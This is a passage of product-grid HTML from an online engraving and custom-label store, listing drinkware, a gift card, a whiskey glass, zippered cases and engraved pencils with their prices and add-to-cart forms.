        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//everythinglabeled.com/cdn/shop/files/20240202_141954021_iOS.jpg?v=1711126885&width=165 165w,//everythinglabeled.com/cdn/shop/files/20240202_141954021_iOS.jpg?v=1711126885&width=360 360w,//everythinglabeled.com/cdn/shop/files/20240202_141954021_iOS.jpg?v=1711126885&width=533 533w,//everythinglabeled.com/cdn/shop/files/20240202_141954021_iOS.jpg?v=1711126885&width=720 720w,//everythinglabeled.com/cdn/shop/files/20240202_141954021_iOS.jpg?v=1711126885&width=940 940w,//everythinglabeled.com/cdn/shop/files/20240202_141954021_iOS.jpg?v=1711126885&width=1066 1066w,//everythinglabeled.com/cdn/shop/files/20240202_141954021_iOS.jpg?v=1711126885 3024w
                "
                src="//everythinglabeled.com/cdn/shop/files/20240202_141954021_iOS.jpg?v=1711126885&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Custom Company Logo Drinkware"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3024"
                height="4032"
                id='quick-add-template--18748576858263__main-collection-product-grid8239730196631-image'
              >
              
<img
                  srcset="//everythinglabeled.com/cdn/shop/files/20230328_183338003_iOS.jpg?v=1711126885&width=165 165w,//everythinglabeled.com/cdn/shop/files/20230328_183338003_iOS.jpg?v=1711126885&width=360 360w,//everythinglabeled.com/cdn/shop/files/20230328_183338003_iOS.jpg?v=1711126885&width=533 533w,//everythinglabeled.com/cdn/shop/files/20230328_183338003_iOS.jpg?v=1711126885&width=720 720w,//everythinglabeled.com/cdn/shop/files/20230328_183338003_iOS.jpg?v=1711126885&width=940 940w,//everythinglabeled.com/cdn/shop/files/20230328_183338003_iOS.jpg?v=1711126885&width=1066 1066w,//everythinglabeled.com/cdn/shop/files/20230328_183338003_iOS.jpg?v=1711126885 3024w
                  "
                  src="//everythinglabeled.com/cdn/shop/files/20230328_183338003_iOS.jpg?v=1711126885&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3024"
                  height="4032"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/custom-logo-drinkware"
                id="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-8239730196631"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-8239730196631 NoMediaStandardBadge-template--18748576858263__main-collection-product-grid-8239730196631"
              >
                Custom Company Logo Drinkware
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18748576858263__main-collection-product-grid-8239730196631"
            
          >
            <a
              href="/products/custom-logo-drinkware"
              id="CardLink-template--18748576858263__main-collection-product-grid-8239730196631"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18748576858263__main-collection-product-grid-8239730196631 Badge-template--18748576858263__main-collection-product-grid-8239730196631"
            >
              Custom Company Logo Drinkware
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $25.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $25.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8239730196631">
                <button
                  id="quick-add-template--18748576858263__main-collection-product-grid8239730196631-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18748576858263__main-collection-product-grid8239730196631-submit title-template--18748576858263__main-collection-product-grid-8239730196631"
                  data-product-url="/products/custom-logo-drinkware"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8239730196631" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Custom Company Logo Drinkware"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8239730196631"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8239730196631" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//everythinglabeled.com/cdn/shop/products/depositphotos_14679439-stock-photo-gift-card.jpg?v=1630417720&width=165 165w,//everythinglabeled.com/cdn/shop/products/depositphotos_14679439-stock-photo-gift-card.jpg?v=1630417720&width=360 360w,//everythinglabeled.com/cdn/shop/products/depositphotos_14679439-stock-photo-gift-card.jpg?v=1630417720&width=533 533w,//everythinglabeled.com/cdn/shop/products/depositphotos_14679439-stock-photo-gift-card.jpg?v=1630417720&width=720 720w,//everythinglabeled.com/cdn/shop/products/depositphotos_14679439-stock-photo-gift-card.jpg?v=1630417720&width=940 940w,//everythinglabeled.com/cdn/shop/products/depositphotos_14679439-stock-photo-gift-card.jpg?v=1630417720 1024w
                "
                src="//everythinglabeled.com/cdn/shop/products/depositphotos_14679439-stock-photo-gift-card.jpg?v=1630417720&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Everything Labeled Gift Card"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="768"
                id='quick-add-template--18748576858263__main-collection-product-grid7129825575063-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/everything-labeled-gift-card"
                id="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-7129825575063"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-7129825575063 NoMediaStandardBadge-template--18748576858263__main-collection-product-grid-7129825575063"
              >
                Everything Labeled Gift Card
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18748576858263__main-collection-product-grid-7129825575063"
            
          >
            <a
              href="/products/everything-labeled-gift-card"
              id="CardLink-template--18748576858263__main-collection-product-grid-7129825575063"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18748576858263__main-collection-product-grid-7129825575063 Badge-template--18748576858263__main-collection-product-grid-7129825575063"
            >
              Everything Labeled Gift Card
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $10.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $10.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7129825575063">
                <button
                  id="quick-add-template--18748576858263__main-collection-product-grid7129825575063-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18748576858263__main-collection-product-grid7129825575063-submit title-template--18748576858263__main-collection-product-grid-7129825575063"
                  data-product-url="/products/everything-labeled-gift-card"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7129825575063" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Everything Labeled Gift Card"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7129825575063"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7129825575063" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//everythinglabeled.com/cdn/shop/files/Your_logo_or_text_on_whiskey_glass.jpg?v=1767992999&width=165 165w,//everythinglabeled.com/cdn/shop/files/Your_logo_or_text_on_whiskey_glass.jpg?v=1767992999&width=360 360w,//everythinglabeled.com/cdn/shop/files/Your_logo_or_text_on_whiskey_glass.jpg?v=1767992999&width=533 533w,//everythinglabeled.com/cdn/shop/files/Your_logo_or_text_on_whiskey_glass.jpg?v=1767992999&width=720 720w,//everythinglabeled.com/cdn/shop/files/Your_logo_or_text_on_whiskey_glass.jpg?v=1767992999&width=940 940w,//everythinglabeled.com/cdn/shop/files/Your_logo_or_text_on_whiskey_glass.jpg?v=1767992999&width=1066 1066w,//everythinglabeled.com/cdn/shop/files/Your_logo_or_text_on_whiskey_glass.jpg?v=1767992999 3024w
                "
                src="//everythinglabeled.com/cdn/shop/files/Your_logo_or_text_on_whiskey_glass.jpg?v=1767992999&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Bottle of Roe &amp; Co Dublin whiskey and a glass with whiskey on a wooden surface."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3024"
                height="4032"
                id='quick-add-template--18748576858263__main-collection-product-grid8624815014039-image'
              >
              
<img
                  srcset="//everythinglabeled.com/cdn/shop/files/Custom_Whiskey_Glass.jpg?v=1767992999&width=165 165w,//everythinglabeled.com/cdn/shop/files/Custom_Whiskey_Glass.jpg?v=1767992999&width=360 360w,//everythinglabeled.com/cdn/shop/files/Custom_Whiskey_Glass.jpg?v=1767992999&width=533 533w,//everythinglabeled.com/cdn/shop/files/Custom_Whiskey_Glass.jpg?v=1767992999&width=720 720w,//everythinglabeled.com/cdn/shop/files/Custom_Whiskey_Glass.jpg?v=1767992999&width=940 940w,//everythinglabeled.com/cdn/shop/files/Custom_Whiskey_Glass.jpg?v=1767992999&width=1066 1066w,//everythinglabeled.com/cdn/shop/files/Custom_Whiskey_Glass.jpg?v=1767992999 3396w
                  "
                  src="//everythinglabeled.com/cdn/shop/files/Custom_Whiskey_Glass.jpg?v=1767992999&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3396"
                  height="4565"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/custom-laser-engrave-rock-glass"
                id="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-8624815014039"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-8624815014039 NoMediaStandardBadge-template--18748576858263__main-collection-product-grid-8624815014039"
              >
                Custom Laser Engrave Rock Glass
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18748576858263__main-collection-product-grid-8624815014039"
            
          >
            <a
              href="/products/custom-laser-engrave-rock-glass"
              id="CardLink-template--18748576858263__main-collection-product-grid-8624815014039"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18748576858263__main-collection-product-grid-8624815014039 Badge-template--18748576858263__main-collection-product-grid-8624815014039"
            >
              Custom Laser Engrave Rock Glass
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $15.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $15.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--18748576858263__main-collection-product-grid8624815014039'><form method="post" action="/cart/add" id="quick-add-template--18748576858263__main-collection-product-grid8624815014039" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--18748576858263__main-collection-product-grid8624815014039-variant-id'
                    type="hidden"
                    name="id"
                    value="44792446550167"
                    disabled
                  >
                  <button
                    id="quick-add-template--18748576858263__main-collection-product-grid8624815014039-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18748576858263__main-collection-product-grid8624815014039-submit title-template--18748576858263__main-collection-product-grid-8624815014039"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8624815014039" /><input type="hidden" name="section-id" value="template--18748576858263__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 15;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//everythinglabeled.com/cdn/shop/files/20240829_035649360_iOS.jpg?v=1738350318&width=165 165w,//everythinglabeled.com/cdn/shop/files/20240829_035649360_iOS.jpg?v=1738350318&width=360 360w,//everythinglabeled.com/cdn/shop/files/20240829_035649360_iOS.jpg?v=1738350318&width=533 533w,//everythinglabeled.com/cdn/shop/files/20240829_035649360_iOS.jpg?v=1738350318&width=720 720w,//everythinglabeled.com/cdn/shop/files/20240829_035649360_iOS.jpg?v=1738350318&width=940 940w,//everythinglabeled.com/cdn/shop/files/20240829_035649360_iOS.jpg?v=1738350318&width=1066 1066w,//everythinglabeled.com/cdn/shop/files/20240829_035649360_iOS.jpg?v=1738350318 4000w
                "
                src="//everythinglabeled.com/cdn/shop/files/20240829_035649360_iOS.jpg?v=1738350318&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Hard Plastic Zippered Cases"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4000"
                height="6000"
                id='quick-add-template--18748576858263__main-collection-product-grid8769579122839-image'
              >
              
<img
                  srcset="//everythinglabeled.com/cdn/shop/files/20240829_032701320_iOS.jpg?v=1738350325&width=165 165w,//everythinglabeled.com/cdn/shop/files/20240829_032701320_iOS.jpg?v=1738350325&width=360 360w,//everythinglabeled.com/cdn/shop/files/20240829_032701320_iOS.jpg?v=1738350325&width=533 533w,//everythinglabeled.com/cdn/shop/files/20240829_032701320_iOS.jpg?v=1738350325&width=720 720w,//everythinglabeled.com/cdn/shop/files/20240829_032701320_iOS.jpg?v=1738350325&width=940 940w,//everythinglabeled.com/cdn/shop/files/20240829_032701320_iOS.jpg?v=1738350325&width=1066 1066w,//everythinglabeled.com/cdn/shop/files/20240829_032701320_iOS.jpg?v=1738350325 5914w
                  "
                  src="//everythinglabeled.com/cdn/shop/files/20240829_032701320_iOS.jpg?v=1738350325&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="5914"
                  height="3943"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hard-plastic-zippered-cases"
                id="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-8769579122839"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-8769579122839 NoMediaStandardBadge-template--18748576858263__main-collection-product-grid-8769579122839"
              >
                Hard Plastic Zippered Cases
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18748576858263__main-collection-product-grid-8769579122839"
            
          >
            <a
              href="/products/hard-plastic-zippered-cases"
              id="CardLink-template--18748576858263__main-collection-product-grid-8769579122839"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18748576858263__main-collection-product-grid-8769579122839 Badge-template--18748576858263__main-collection-product-grid-8769579122839"
            >
              Hard Plastic Zippered Cases
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $11.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $11.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--18748576858263__main-collection-product-grid8769579122839'><form method="post" action="/cart/add" id="quick-add-template--18748576858263__main-collection-product-grid8769579122839" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--18748576858263__main-collection-product-grid8769579122839-variant-id'
                    type="hidden"
                    name="id"
                    value="45098931749015"
                    disabled
                  >
                  <button
                    id="quick-add-template--18748576858263__main-collection-product-grid8769579122839-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18748576858263__main-collection-product-grid8769579122839-submit title-template--18748576858263__main-collection-product-grid-8769579122839"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8769579122839" /><input type="hidden" name="section-id" value="template--18748576858263__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 16;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//everythinglabeled.com/cdn/shop/files/Middle_School_Pencils.jpg?v=1760312535&width=165 165w,//everythinglabeled.com/cdn/shop/files/Middle_School_Pencils.jpg?v=1760312535&width=360 360w,//everythinglabeled.com/cdn/shop/files/Middle_School_Pencils.jpg?v=1760312535&width=533 533w,//everythinglabeled.com/cdn/shop/files/Middle_School_Pencils.jpg?v=1760312535&width=720 720w,//everythinglabeled.com/cdn/shop/files/Middle_School_Pencils.jpg?v=1760312535&width=940 940w,//everythinglabeled.com/cdn/shop/files/Middle_School_Pencils.jpg?v=1760312535&width=1066 1066w,//everythinglabeled.com/cdn/shop/files/Middle_School_Pencils.jpg?v=1760312535 1536w
                "
                src="//everythinglabeled.com/cdn/shop/files/Middle_School_Pencils.jpg?v=1760312535&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Engraved Ticonderoga Pencils | Middle School Sayings  | Neon Pencils"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1536"
                height="2048"
                id='quick-add-template--18748576858263__main-collection-product-grid9155282763927-image'
              >
              
<img
                  srcset="//everythinglabeled.com/cdn/shop/files/20250822_133202534_iOS.jpg?v=1760312535&width=165 165w,//everythinglabeled.com/cdn/shop/files/20250822_133202534_iOS.jpg?v=1760312535&width=360 360w,//everythinglabeled.com/cdn/shop/files/20250822_133202534_iOS.jpg?v=1760312535&width=533 533w,//everythinglabeled.com/cdn/shop/files/20250822_133202534_iOS.jpg?v=1760312535&width=720 720w,//everythinglabeled.com/cdn/shop/files/20250822_133202534_iOS.jpg?v=1760312535&width=940 940w,//everythinglabeled.com/cdn/shop/files/20250822_133202534_iOS.jpg?v=1760312535&width=1066 1066w,//everythinglabeled.com/cdn/shop/files/20250822_133202534_iOS.jpg?v=1760312535 3024w
                  "
                  src="//everythinglabeled.com/cdn/shop/files/20250822_133202534_iOS.jpg?v=1760312535&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3024"
                  height="4032"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/engraved-ticonderoga-pencils-middle-school-sayings-6-or-12-pack-of-pencils-neon-pencils"
                id="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-9155282763927"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18748576858263__main-collection-product-grid-9155282763927 NoMediaStandardBadge-template--18748576858263__main-collection-product-grid-9155282763927"
              >
                Engraved Ticonderoga Pencils | Middle School Sayings  | Neon Pencils
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18748576858263__main-collection-product-grid-9155282763927"
            
          >
            <a
              href="/products/engraved-ticonderoga-pencils-middle-school-sayings-6-or-12-pack-of-pencils-neon-pencils"
              id="CardLink-template--18748576858263__main-collection-product-grid-9155282763927"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18748576858263__main-collection-product-grid-9155282763927 Badge-template--18748576858263__main-collection-product-grid-9155282763927"
            >
              Engraved Ticonderoga Pencils | Middle School Sayings  | Neon Pencils
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $7.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $7.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9155282763927">
                <button
                  id="quick-add-template--18748576858263__main-collection-product-grid9155282763927-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18748576858263__main-collection-product-grid9155282763927-submit title-template--18748576858263__main-collection-product-grid-9155282763927"
                  data-product-url="/products/engraved-ticonderoga-pencils-middle-school-sayings-6-or-12-pack-of-pencils-neon-pencils"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9155282763927" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Engraved Ticonderoga Pencils | Middle School Sayings  | Neon Pencils"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
